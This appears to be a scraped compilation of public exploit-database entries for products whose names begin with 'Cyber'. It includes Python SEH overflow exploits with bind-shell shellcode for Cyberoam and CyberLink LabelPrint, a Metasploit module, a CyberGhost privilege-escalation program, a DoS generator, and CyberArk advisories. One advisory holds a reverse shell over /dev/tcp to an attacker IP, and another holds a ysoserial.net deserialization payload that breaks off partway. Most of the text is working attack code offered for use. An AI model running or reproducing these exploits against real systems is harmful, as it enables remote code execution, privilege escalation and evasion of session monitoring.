# Exploit Title: Cyberoam Authentication Client 2.1.2.7 - Buffer Overflow (SEH)
# Date: 2020-02-28
# Exploit Author: Andrey Stoykov
# Version: Cyberoam General Authentication Client 2.1.2.7
# Tested on: Windows Vista SP2 x86
Steps to Reproduce:
1) Run the POC
2) Copy the contents of "sploit.txt" into the "Cyberoam Server Address" and click "Check"
3) Bind TCP shell should spawn on port 1337
# Badchars to be avoided: "\x0a\x00\x0d\x01\x02\x03\x04"
# msfvenom -p windows/shell_bind_tcp -f c -b "\x0a\x00\x0d\x01\x02\x03\x04" lport=1337 -e x86/alpha_mixed
Exploit POC:
shellcode = ("\x89\xe6\xdd\xc5\xd9\x76\xf4\x5d\x55\x59\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a"
"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32"
"\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
"\x49\x6c\x6a\x48\x4e\x62\x77\x70\x43\x30\x67\x70\x43\x50\x6f"
"\x79\x6d\x35\x66\x51\x6f\x30\x71\x74\x6e\x6b\x42\x70\x66\x50"
"\x6e\x6b\x30\x52\x34\x4c\x6e\x6b\x76\x32\x32\x34\x4e\x6b\x30"
"\x72\x64\x68\x46\x6f\x6d\x67\x43\x7a\x54\x66\x70\x31\x39\x6f"
"\x4e\x4c\x77\x4c\x71\x71\x33\x4c\x46\x62\x66\x4c\x37\x50\x4b"
"\x71\x38\x4f\x54\x4d\x46\x61\x49\x57\x49\x72\x79\x62\x72\x72"
"\x71\x47\x6c\x4b\x43\x62\x74\x50\x4e\x6b\x70\x4a\x55\x6c\x6c"
"\x4b\x50\x4c\x77\x61\x73\x48\x4a\x43\x43\x78\x35\x51\x6a\x71"
"\x43\x61\x6c\x4b\x30\x59\x77\x50\x35\x51\x4e\x33\x6e\x6b\x33"
"\x79\x67\x68\x69\x73\x64\x7a\x77\x39\x6c\x4b\x75\x64\x4e\x6b"
"\x75\x51\x4a\x76\x66\x51\x59\x6f\x4e\x4c\x5a\x61\x58\x4f\x66"
"\x6d\x47\x71\x4a\x67\x45\x68\x49\x70\x73\x45\x59\x66\x47\x73"
"\x71\x6d\x68\x78\x67\x4b\x61\x6d\x76\x44\x62\x55\x78\x64\x70"
"\x58\x4e\x6b\x72\x78\x34\x64\x53\x31\x4e\x33\x52\x46\x6c\x4b"
"\x66\x6c\x52\x6b\x4c\x4b\x76\x38\x67\x6c\x73\x31\x5a\x73\x4c"
"\x4b\x34\x44\x6e\x6b\x57\x71\x6a\x70\x4e\x69\x33\x74\x36\x44"
"\x56\x44\x33\x6b\x71\x4b\x70\x61\x31\x49\x50\x5a\x46\x31\x69"
"\x6f\x79\x70\x53\x6f\x63\x6f\x30\x5a\x6e\x6b\x64\x52\x5a\x4b"
"\x4c\x4d\x61\x4d\x35\x38\x55\x63\x75\x62\x37\x70\x77\x70\x53"
"\x58\x62\x57\x71\x63\x76\x52\x43\x6f\x71\x44\x55\x38\x30\x4c"
"\x72\x57\x31\x36\x64\x47\x39\x6f\x69\x45\x4e\x58\x5a\x30\x75"
"\x51\x33\x30\x47\x70\x46\x49\x4b\x74\x42\x74\x32\x70\x30\x68"
"\x36\x49\x6d\x50\x50\x6b\x57\x70\x4b\x4f\x69\x45\x31\x7a\x53"
"\x38\x70\x59\x72\x70\x4a\x42\x39\x6d\x73\x70\x70\x50\x43\x70"
"\x66\x30\x42\x48\x6b\x5a\x36\x6f\x49\x4f\x4b\x50\x49\x6f\x79"
"\x45\x4c\x57\x42\x48\x75\x52\x45\x50\x35\x55\x35\x69\x4e\x69"
"\x4a\x46\x51\x7a\x52\x30\x62\x76\x36\x37\x50\x68\x4b\x72\x59"
"\x4b\x55\x67\x55\x37\x79\x6f\x4a\x75\x70\x57\x71\x78\x68\x37"
"\x79\x79\x67\x48\x79\x6f\x6b\x4f\x4e\x35\x33\x67\x43\x58\x63"
"\x44\x6a\x4c\x75\x6b\x4b\x51\x39\x6f\x49\x45\x32\x77\x6d\x47"
"\x52\x48\x70\x75\x70\x6e\x30\x4d\x53\x51\x79\x6f\x6b\x65\x31"
"\x78\x63\x53\x50\x6d\x42\x44\x67\x70\x6f\x79\x49\x73\x73\x67"
"\x72\x77\x62\x77\x64\x71\x4a\x56\x32\x4a\x54\x52\x46\x39\x33"
"\x66\x4a\x42\x79\x6d\x32\x46\x7a\x67\x50\x44\x71\x34\x75\x6c"
"\x67\x71\x56\x61\x6e\x6d\x33\x74\x51\x34\x52\x30\x38\x46\x53"
"\x30\x67\x34\x43\x64\x30\x50\x46\x36\x32\x76\x42\x76\x77\x36"
"\x53\x66\x72\x6e\x42\x76\x50\x56\x43\x63\x36\x36\x71\x78\x53"
"\x49\x68\x4c\x77\x4f\x6c\x46\x79\x6f\x49\x45\x6d\x59\x4d\x30"
"\x50\x4e\x70\x56\x63\x76\x79\x6f\x46\x50\x71\x78\x66\x68\x6d"
"\x57\x75\x4d\x55\x30\x69\x6f\x79\x45\x4f\x4b\x58\x70\x58\x35"
"\x4f\x52\x71\x46\x52\x48\x6c\x66\x6d\x45\x4d\x6d\x6f\x6d\x6b"
"\x4f\x69\x45\x75\x6c\x74\x46\x63\x4c\x47\x7a\x6b\x30\x59\x6b"
"\x39\x70\x31\x65\x77\x75\x6f\x4b\x72\x67\x62\x33\x50\x72\x30"
"\x6f\x42\x4a\x77\x70\x72\x73\x79\x6f\x59\x45\x41\x41")
buffer = "A"*216 + "\xeb\x10\x90\x90"+ "\x97\x44\x9c\x0f" + "\x90"*500 + shellcode
buffer += "B"*(16688-216-8-500)
f = open('sploit.txt', 'w')
f.write(buffer)
f.close()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863149431
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit
Rank = NormalRanking
include Msf::Exploit::FILEFORMAT
def initialize(info={})
super(update_info(info,
'Name' => "CyberLink LabelPrint 2.5 Stack Buffer Overflow",
'Description' => %q{
This module exploits a stack buffer overflow in CyberLink LabelPrint 2.5 and below.
The vulnerability is triggered when opening a .lpp project file containing overly long string characters
via open file menu. This results in overwriting a structured exception handler record and take over the
application. This module has been tested on Windows 7 (64 bit), Windows 8.1 (64 bit), and Windows 10 (64 bit).
},
'License' => MSF_LICENSE,
'Author' =>
[
'modpr0be <tom@spentera.id>', # initial discovery and metasploit module
'f3ci <marie@spentera.id>' # unicode kungfu
],
'References' =>
[
[ 'CVE', '2017-14627' ],
[ 'EDB', '42777' ]
],
'DefaultOptions' =>
{
'FILENAME' => 'msf.lpp',
'EXITFUNC' => 'seh',
'DisablePayloadHandler' => 'true',
'PAYLOAD' => 'windows/meterpreter/reverse_tcp'
},
'Platform' => 'win',
'Targets' =>
[
['CyberLink LabelPrint <= 2.5 on Windows 7 (64 bit)',
{
'Ret' => "\x2c\x44",
'Offset' => 790,
'Padding1' => 857,
'Padding2' => 104
}
],
['CyberLink LabelPrint <= 2.5 on Windows 8.1 x64',
{
'Ret' => "\x2c\x44",
'Offset' => 790,
'Padding1' => 845,
'Padding2' => 116
}
],
['CyberLink LabelPrint <= 2.5 on Windows 10 x64 build 1803',
{
'Ret' => "\x2c\x44",
'Offset' => 790,
'Padding1' => 781,
'Padding2' => 180
}
],
],
'Payload' =>
{
'Space' => 15000,
'DisableNops' => true
},
'DisclosureDate' => 'Sep 23 2017',
'DefaultTarget' => 0))
end
def get_payload(hunter)
enc = framework.encoders.create('x86/unicode_mixed')
enc.datastore.import_options_from_hash({ 'BufferRegister' => 'EAX' })
hunter = enc.encode(hunter, nil, nil, platform)
end
def exploit
nop = "\x42"
junk = 'ABC'.split('').sample #junk must specifically static (A, B, and C only)
buffer = ""
buffer << junk * target['Offset']
buffer << "\x61\x42" # nseh
buffer << target['Ret'] # seh
#we need to encode the RET address, since RET (\xc3) is known as bad char.
#preparing address to land the decoded RET
buffer << nop #nop/inc edx
buffer << "\x54" #push esp
buffer << nop #nop/inc edx
buffer << "\x58" #pop eax
buffer << nop #nop/inc edx
buffer << "\x05\x1B\x01" #add eax 01001B00
buffer << nop #nop/inc edx
buffer << "\x2d\x01\x01" #sub eax 01001000
buffer << nop #nop/inc edx
buffer << "\x50" #push eax
buffer << nop #nop/inc edx
buffer << "\x5c" #pop esp
#preparing RET opcode (c300c300)
buffer << nop #nop/inc edx
buffer << "\x25\x7e\x7e" #and eax,7e007e00
buffer << nop #nop/inc edx
buffer << "\x25\x01\x01" #and eax,01000100
buffer << nop #nop/inc edx
buffer << "\x35\x7f\x7f" #xor eax,7f007f00
buffer << nop #nop/inc edx
buffer << "\x05\x44\x44" #add eax,44004400
buffer << nop #nop/inc edx
buffer << "\x57" #push edi as padding, needed to align stack
buffer << nop #nop/inc edx
buffer << "\x50" #push eax
buffer << junk * target['Padding1'] #OS specific
#custom venetian to reach shellcode
buffer << "\x58" #pop eax
buffer << nop #nop/inc edx
buffer << "\x58" #pop eax
buffer << nop #nop/inc edx
buffer << "\x05\x09\x01" #depending OS
buffer << nop #nop/inc edx
buffer << "\x2d\x01\x01" #add eax, 01000100, this will align eax to our buffer
buffer << nop #nop/inc edx
buffer << "\x50" #push eax
buffer << nop #nop/inc edx
#crafting call esp at 0x7c32537b (MFC71U.dll) to make a jump using call esp
buffer << "\x5C" #pop esp
buffer << nop #nop/inc edx
buffer << "\x58" #pop eax
buffer << nop #nop/inc edx
buffer << "\x05\x53\x7c" #add eax 7c005300 part of call esp
buffer << nop #nop/inc edx
buffer << "\x50" #push eax
buffer << junk * target['Padding2'] #OS specific
buffer << "\x7b\x32" #part of call esp
#preparing for jump to shellcode, placing in eax.
buffer << junk * 114 #junk
buffer << "\x57" #push edi
buffer << nop #nop/inc edx
buffer << "\x58" #pop eax
buffer << nop #nop/inc edx
buffer << "\x05\x0A\x01" #depending OS
buffer << nop #nop/inc edx
buffer << "\x2d\x01\x01" #sub eax,01000100
buffer << nop #nop/inc edx
buffer << get_payload(payload.encoded)
buffer << junk * (payload.space-buffer.length) #fill the rest of buffer, must be added.
lpp_data = <<-EOS
<PROJECT version="1.0.00">
<INFORMATION title="" author="" date="#{rand(1..12)}/#{rand(1..28)}/#{(1970..2020).to_a.sample}" SystemTime="#{rand(1..12)}/#{rand(1..28)}/#{(1970..2020).to_a.sample}">
<TRACK name="#{buffer}" />
</INFORMATION>
</PROJECT>
EOS
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(lpp_data)
end
end
#!/usr/bin/python
# Exploit Title: CyberLink LabelPrint <=2.5 File Project Processing Unicode Stack Overflow
# Date: September 23, 2017
# Exploit Author: f3ci
# Vendor Homepage: https://www.cyberlink.com/
# Software Link: http://update.cyberlink.com/Retail/Power2Go/DL/TR170323-021/CyberLink_Power2Go_Downloader.exe
# Version: 2.5
# Tested on: Windows 7x86, Windows8.1x64, Windows 10
# CVE : CVE-2017-14627
#
# Note: Cyberlink LabelPrint is bundled with Power2Go application and also included in most HP, Lenovo, and Asus laptops.
# this proof of concept is based on the LabelPrint 2.5 that comes with Power2Go installation.
def exp():
header = ("\x3c\x50\x52\x4f\x4a\x45\x43\x54\x20\x76\x65\x72\x73\x69\x6f\x6e"
"\x3d\x22\x31\x2e\x30\x2e\x30\x30\x22\x3e\x0a\x09\x3c\x49\x4e\x46"
"\x4f\x52\x4d\x41\x54\x49\x4f\x4e\x20\x74\x69\x74\x6c\x65\x3d\x22"
"\x22\x20\x61\x75\x74\x68\x6f\x72\x3d\x22\x22\x20\x64\x61\x74\x65"
"\x3d\x22\x37\x2f\x32\x34\x2f\x32\x30\x31\x37\x22\x20\x53\x79\x73"
"\x74\x65\x6d\x54\x69\x6d\x65\x3d\x22\x32\x34\x2f\x30\x37\x2f\x32"
"\x30\x31\x37\x22\x3e")
filename2 = "labelprint_poc_universal.lpp"
f = open(filename2,'w')
junk = "A" * 790
nseh = "\x61\x42"
seh = "\x2c\x44"
nop = "\x42"
#msfvenom -p windows/shell_bind_tcp LPORT=4444 -e x86/unicode_mixed BufferRegister=EAX -f python
buf = ""
buf += "PPYAIAIAIAIAIAIAIAIAIAIAIAIAIAIAjXAQADAZABARALAYAIAQ"
buf += "AIAQAIAhAAAZ1AIAIAJ11AIAIABABABQI1AIQIAIQI111AIAJQYA"
buf += "ZBABABABABkMAGB9u4JBkL7x52KPYpM0aPqyHeMa5pbDtKNpNPBk"
buf += "QBjlTKaBkd4KD2mXzo87pJlfNQ9ovLOLs1cLIrnLMPGQfoZmyqI7"
buf += "GrZRobnwRk1Bn0bknjOLDKPLkaQhGsNhzawaOa4KaIO0M1XSbka9"
buf += "lXISmja9Rkp4TKM1FvMaYofLfaXOjmYqUw08wp0uJVJcqmYhmk3M"
buf += "o4rUk41HTK28NDjaFsrFRklLPK4KaHklzaICTKytbkM1VpSYa4nD"
buf += "NDOkaKaQ291JoaIoWpqOaOQJtKN2HkTMOmOxOCOBIpm0C8CGT3oB"
buf += "OopTC80L2WNFzgyoz5Txf0ZaYpm0kyfdB4np38kycPpkypIoiEPj"
buf += "kXqInp8bKMmpr010pPC8YZjoiOK0yohU67PhLBypjq1L3YzF1ZLP"
buf += "aFaGPh7R9KoGBGKO8U271XEg8iOHIoiohUaGrH3DJLOK7qIo9EPW"
buf += "eG1XBU0nnmc1YoYEC81SrMs4ip4IyS27ogaGnQjVaZn2B9b6jBkM"
buf += "S6I7oTMTMliqkQ2m14nDN0UvKPndb4r0of1FNv0Fr6nn0VR6B31F"
buf += "BH49FlmoTFyoIEbi9P0NPVq6YolpaXjhsWmMc0YoVuGKHpEe3rnv"
buf += "QXVFce5mcmkOiEMlKV1lLJ3Pyk9PT5m5GKoWZsSBRO2JypPSYoxUAA"
#preparing address for decoding
ven = nop #nop/inc edx
ven += "\x54" #push esp
ven += nop #nop/inc edx
ven += "\x58" #pop eax
ven += nop #nop/inc edx
ven += "\x05\x1B\x01" #add eax 01001B00 universal
ven += nop #nop/inc edx
ven += "\x2d\x01\x01" #sub eax 01001000
ven += nop #nop/inc edx
ven += "\x50" #push eax
ven += nop #nop/inc edx
ven += "\x5c" #pop esp
#we need to encode the RET address, since C3 is bad char.
#preparing ret opcode
ven += nop #nop/inc edx
ven += "\x25\x7e\x7e" #and eax,7e007e00
ven += nop #nop/inc edx
ven += "\x25\x01\x01" #and eax,01000100
ven += nop #nop/inc edx
ven += "\x35\x7f\x7f" #xor eax,7f007f00
ven += nop #nop/inc edx
ven += "\x05\x44\x44" #add eax,44004400
ven += nop #nop/inc edx
ven += "\x57" #push edi
ven += nop #nop/inc edx
ven += "\x50" #push eax
ven += junk2 #depending OS
#custom venetian
ven += "\x58" #pop eax
ven += nop #nop/inc edx
ven += "\x58" #pop eax
ven += nop #nop/inc edx
ven += align #depending OS
ven += nop #nop/inc edx
ven += "\x2d\x01\x01" #add eax, 01000100 #align eax to our buffer
ven += nop #nop/inc edx
ven += "\x50" #push eax
ven += nop #nop/inc edx
#call esp 0x7c32537b MFC71U.dll
ven += "\x5C" #pop esp
ven += nop #nop/inc edx
ven += "\x58" #pop eax
ven += nop #nop/inc edx
ven += "\x05\x53\x7c" #add eax 7c005300 part of call esp
ven += nop #nop/inc edx
ven += "\x50" #push eax
ven += junk1 #depending OS
ven += "\x7b\x32" #part of call esp
#preparing for shellcode
ven += nop * 114 #junk
ven += "\x57" #push edi
ven += nop #nop/inc edx
ven += "\x58" #pop eax
ven += nop #nop/inc edx
ven += align2 #depending OS
ven += nop #nop/inc edx
ven += "\x2d\x01\x01" #sub eax,01000100
ven += nop #nop/inc edx
ven += buf #shellcode
sisa = nop * (15000-len(junk+nseh+seh+ven))
payload = junk+nseh+seh+ven+sisa
bug="\x09\x09\x3c\x54\x52\x41\x43\x4b\x20\x6e\x61\x6d\x65\x3d"+'"'+payload+'"'+"/>\n"
bug+=("\x09\x3c\x2f\x49\x4e\x46\x4f\x52\x4d\x41\x54\x49\x4f\x4e\x3e\x0a"
"\x3c\x2f\x50\x52\x4f\x4a\x45\x43\x54\x3e")
f.write(header+ "\n" + bug)
print "[+] File", filename2, "successfully created!"
print "[*] Now open project file", filename2, "with CyberLink LabelPrint."
print "[*] Good luck ;)"
f.close()
print "[*] <--CyberLink LabelPrint <=2.5 Stack Overflow POC-->"
print "[*] by f3ci & modpr0be <research[at]spentera.id>"
print "[*] <------------------------------------------------->\n"
print "\t1.Windows 7 x86 bindshell on port 4444"
print "\t2.Windows 8.1 x64 bindshell on port 4444"
print "\t3.Windows 10 x64 bindshell on port 4444\n"
input = input("Choose Target OS : ")
try:
if input == 1:
align = "\x05\x09\x01" #add eax,01000400
align2 = "\x05\x0A\x01" #add eax, 01000900
junk1 = '\x42' * 68 #junk for win7x86
junk2 = '\x42' * 893 #junk for win7x86
exp()
elif input == 2:
align = "\x05\x09\x01" #add eax,01000400
align2 = "\x05\x0A\x01" #add eax, 01000900
junk1 = '\x42' * 116 #junk for win8.1x64
junk2 = '\x42' * 845 #junk for win8.1x64
exp()
elif input == 3:
align = "\x05\x05\x01" #add eax,01000400
align2 = "\x05\x06\x01" #add eax, 01000900
junk1 = '\x42' * 136 #junk for win10x64
junk2 = '\x42' * 313 #junk for win10x64
exp()
else:
print "Choose the right one :)"
except:
print ""
# Exploit CyberGhost 6.0.4.2205 Privilege Escalation
# Date: 06.03.2017
# Software Link: http://www.cyberghostvpn.com/
# Exploit Author: Kacper Szurek
# Contact: https://twitter.com/KacperSzurek
# Website: https://security.szurek.pl/
# Category: local
1. Description
`CG6Service` service has method `SetPeLauncherState` which allows launch the debugger automatically for every process we want.
https://security.szurek.pl/cyberghost-6042205-privilege-escalation.html
2. Proof of Concept
using System;
using CyberGhost.Communication;
namespace cyber
{
class Program
{
static void Main(string[] args)
{
Console.WriteLine("CyberGhost 6.0.4.2205 Privilege Escalation");
Console.WriteLine("by Kacper Szurek");
Console.WriteLine("http://security.szurek.pl/");
Console.WriteLine("https://twitter.com/KacperSzurek");
PeLauncherOptions options = new PeLauncherOptions();
options.ExecuteableName = "sethc.exe";
options.PeLauncherExecuteable = @"c:\Windows\System32\cmd.exe";
EventSender CyberGhostCom = CyberGhostCom = new EventSender("CyherGhostPipe");
CyberGhostCom.SetPeLauncherState(options, PeLauncherOperation.Add);
Console.WriteLine("Now logout and then press SHIFT key 5 times");
}
}
}
# Exploit Title: Cyberfox Web Browser 52.9.1 - Denial of Service (PoC)
# Date: 2021-09-26
# Exploit Author: Aryan Chehreghani
# Vendor Homepage: https://cyberfox.8pecxstudios.com
# Software Link: https://www.techspot.com/downloads/6568-cyberfox-web-browser.html
# Version: v52.9.1 (Possibly all versions)
# Tested on: windows
#[ About - Cyberfox ] :
#Cyberfox is a Mozilla-based Internet browser designed to take advantage of 64-bit architecture
#but a 32-bit version is also available.The application provides a higher memory performance when navigating your favorite pages.
# [ Exploit/POC ] :
# 1.Run the python script, it will create a new file "output.txt"
# 2.Run Cyberfox Web Browser
# 3.Copy the content of the file "output.txt" & Paste into the "search bar"
# 4.Crashed
Overflow = "\x41" * 9000000
try:
f=open("output.txt","w")
print("[!] Creating %s bytes DOS payload...." %len(Overflow))
f.write(Overflow)
f.close()
print("[!] File Created !")
except:
print("File cannot be created")
[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/SMBGRIND-BUFFER-OVERFLOW.txt
Vendor:
=======================
Network Associates Inc.
Product:
===========================================
smbgrind: NetBIOS parallel password grinder
circa 1996-1999
smbgrind.exe is a component of CyberCop Scanner v5.5. It is intended to
remotely crack SMB
usernames and passwords, used to establish a login session to the remote
NetBIOS file server.
Cybercop was discontinued back in 2002.
usage: smbgrind -i <address> [options]
-r Remote NetBIOS name of destination host
-i IP address of destination host
-u Name of userlist file (default NTuserlist.txt)
-p Name of password list file (default NTpasslist.txt)
-l Number of simultaneous connections (max: 50 default: 10)
-v Provide verbose output on progress
Vulnerability Type:
===================
Buffer Overflow
CVE Reference:
==============
N/A
Vulnerability Details:
======================
Smbgrind.exe succumbs to buffer overflow when supplied a large number of
bytes (1206) for the -r switch for the remote
NetBios name of destination host. Resulting in memory corruption
overwriting several registers...
GDB dump...
Program received signal SIGSEGV, Segmentation fault.
0x0040c421 in ?? ()
(gdb) info r
eax 0x3 3
ecx 0x41414141 1094795585
edx 0x41414141 1094795585
ebx 0x41414141 1094795585
esp 0x241e89c 0x241e89c
ebp 0x241e8a8 0x241e8a8
esi 0x401408 4199432
edi 0x41414141 1094795585
eip 0x40c421 0x40c421
eflags 0x10283 [ CF SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x53 83
gs 0x2b 43
(gdb)
smbgrind core dump file...
(C:\smbgrind.exe 1000) exception C0000005 at 40C421
(C:\smbgrind.exe 1000) exception: ax 2 bx 41414141 cx 41414141 dx 41414141
(C:\smbgrind.exe 1000) exception: si 401408 di 41414141 bp 241F39C sp
241F390
(C:\smbgrind.exe 1000) exception is: STATUS_ACCESS_VIOLATION
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere.
hyp3rlinx
# Exploit Title: Privilege Escalation via CyberArk Viewfinity <= 5.5 (5.5.10.95)
# Date: Found June 2017
# Vendor Homepage: https://www.cyberark.com/
# Version: Viewfinity version 5.5 (5.5.10.95)
# Exploit Author: Eric Guillen aka geoda
# Contact: https://twitter.com/ericsguillen
# Website: https://geodasecurity.blogspot.com/
# Tested on: Windows 7 and Windows 10
# CVE: CVE-2017-11197
# Category: Privilege Escalation
1. Description
Viewfinity allows the business to "effectively minimize local administrator privileges and control applications on endpoints and servers"
This vulnerability allows a low privilege user to escalate to an administrative user via a bug within the Viewfinity "add printer" option.
2. Proof of Concept
First, verify you are a low privilege user by running the command "net session" in a CMD prompt. Net session displays information about all sessions with the local computer. The user will get Access is denied if they do not have Administrative privileges.
1. On the system tray, right click on Viewfinity and "Open Viewfinity Control Panel..."
2. Click "Add Printer"
3. Click "Add a network, wireless or Bluetooth printer"
4. Click "The printer that I want isn't listed"
5. Click "Select a shared printer by name"
6. Click the "Browse..." icon
7. Directly in the browser window, search for "C:\windows\system32\cmd.exe" and press <Enter>
8. This will spawn a new CMD prompt. Verify you are now Administrator by typing in "net session"
3. Solution
Vendor has been notified of this vulnerability and has been addressed in the agent v6.1.1.220. Although untested, this vulnerability could be present prior to v6.1.1.220
# Exploit Title: CyberArk PSMP 10.9.1 - Policy Restriction Bypass
# Google Dork: NA
# Date: 2020-02-25
# Exploit Author: LAHBAL Said
# Vendor Homepage: https://www.cyberark.com/
# Software Link: https://www.cyberark.com/
# Version: PSMP <=10.9.1
# Tested on: PSMP 10.9 & PSMP 10.9.1
# CVE : N/A
# Patched : PSMP >= 11.1
[Prerequisites]
Policy allows us to overwrite PSMRemoteMachine
[Description]
An issue was discovered in CyberArk Privileged Session Manager SSH Proxy
(PSMP)
through 10.9.1.
All recordings mechanisms (Keystoke, SSH Text Recorder and video) can be
evaded
because users entries are not properly validated.
Commands executed in a reverse shell are not monitored.
The connection process will freeze just after the "session is being
recorded" banner and the all commands we enter are not monitored.
------------------------------------------
[Additional Information]
We can got a reverse shell (or execute any command we want) from remote
target and be completely invisible from CyberArk. In logs, we have only
both PSMConnect and PSMDisconnect events.
Here are details of the attack :
1. I connect through CyberArk PSMP server using this
connection string : ssh <vaultUserName>%username+address%'remoteMachine
bash -i >& /dev/tcp/<AttackerIP>/<AttackerPort0>&1'@<psmpServer>
Example : ssh slahbal%sharedLinuxAccount+test.intra%'linux01 bash -i >&
/dev/tcp/192.168.0.10/443 0>&1'@psmp
3. This connection string will :
- Connect me to linux01 using sharedLinuxAccount account that is stored
into CyberArk and to which I have access.
- Create a reverse shell to my workstation 192.168.0.10:443 (nc.exe is
listening on port 443 for this test).
4. The connection process will freeze just after "The sessions is being
recorded" banner
5. I got a reverse shell on which all commands ar not monitored.
Note 1 : The command that created the reverse shell is NOT captured by
CyberArk.
Note 2 : sshd_config has been set with those parameters :
PSMP_AdditionalDelimiter %
PSMP_TargetAddressPortAdditionalDelimiter +
------------------------------------------
[VulnerabilityType Other]
Bypass all recordings mechanisms (Keystoke, SSH Text Recorder and video)
------------------------------------------
[Vendor of Product]
CyberArk
------------------------------------------
[Affected Product Code Base]
PSMP - <=10.9.1
------------------------------------------
[Affected Component]
/opt/CARKpsmp/bin/psmpserver
------------------------------------------
[Attack Type]
Local
------------------------------------------
[CVE Impact Other]
The vulnerability allow you to connect through CyberArk PSMP server
bypassing all recordings mechanisms
------------------------------------------
[Attack Vectors]
To exploit the vulnerability, someone must connect through PSMP using a
crafted connection string.
------------------------------------------
[Has vendor confirmed or acknowledged the vulnerability?]
true
Advisory: CyberArk Password Vault Web Access Remote Code Execution
The CyberArk Password Vault Web Access application uses authentication
tokens which consist of serialized .NET objects. By crafting manipulated
tokens, attackers are able to gain unauthenticated remote code execution
on the web server.
Details
=======
Product: CyberArk Password Vault Web Access
Affected Versions: < 9.9.5, < 9.10, 10.1
Fixed Versions: 9.9.5, 9.10, 10.2
Vulnerability Type: Remote Code Execution
Security Risk: high
Vendor URL: https://www.cyberark.com/
Vendor Status: fixed version released
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2017-014
Advisory Status: published
CVE: CVE-2018-9843
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-9843
Introduction
============
"CyberArk Enterprise Password Vault is designed to secure, rotate and
control access to privileged account credentials based on organizational
policies. A flexible architecture allows organizations to start small
and scale to the largest, most complex IT environments. The solution
protects privileged account credentials used to access the vast majority
of systems."
(from the Enterprise Password Vault Data Sheet [1])
More Details
============
The CyberArk Password Vault provides secure storage for credentials. It
may be accessed through various clients which are also provided by
CyberArk. One such client is the CyberArk Password Vault Web Access, a
.NET web application. After logging into the web application with their
credentials, users may access credentials kept in the vault.
Additionally, CyberArk Password Vault Web Access provides a REST API for
programmatic access to the vault. This API is available at an URL
similar to the following:
https://10.0.0.6/PasswordVault/WebServices/
The API provides multiple endpoints with different methods.
Most methods provided by the API require prior authentication.
Consequently, a user's API call must include an authentication token in
an HTTP authorization header. Tokens may be generated by calling a
dedicated "Logon" API method.
Analysis of this token by RedTeam Pentesting revealed, that it consists
of a base64 encoded, serialized .NET object of the type
"CyberArk.Services.Web.SessionIdentifiers". This class consists of four
string attributes which hold information about a user's session. The
integrity of the serialized data is not protected. Therefore, attackers
may send arbitrary .NET objects to the API in the authorization header.
By leveraging certain gadgets, such as the ones provided by
ysoserial.net [2], attackers may execute arbitrary code in the context
of the web application.
Proof of Concept
================
First, a malicious serialized .NET object is created. Here the
"TypeConfuseDelegate" gadget of ysoserial.net is used to execute the
"ping" command:
------------------------------------------------------------------------
$ ysoserial.exe -f BinaryFormatter -g TypeConfuseDelegate -o base64 \
-c "ping 10.0.0.19" > execute-ping.txt
$ cat execute-ping.txt
AAEAAAD/////AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVy
ZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BQEAAACEAVN5c3Rl
bS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2Nv
cmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2Vu
PWI3N2E1YzU2MTkzNGUwODldXQQAAAAFQ291bnQIQ29tcGFyZXIHVmVyc2lvbgVJdGVtcwAD
AAYIjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtb
U3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0
cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0IAgAAAAIAAAAJAwAAAAIA
AAAJBAAAAAQDAAAAjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29t
cGFyZXJgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3Vs
dHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0BAAAAC19j
b21wYXJpc29uAyJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyCQUAAAARBAAA
AAIAAAAGBgAAABEvYyBwaW5nIDEwLjAuMC4xOQYHAAAAA2NtZAQFAAAAIlN5c3RlbS5EZWxl
Z2F0ZVNlcmlhbGl6YXRpb25Ib2xkZXIDAAAACERlbGVnYXRlB21ldGhvZDAHbWV0aG9kMQMD
AzBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRlRW50cnkvU3lz
dGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIvU3lzdGVtLlJl
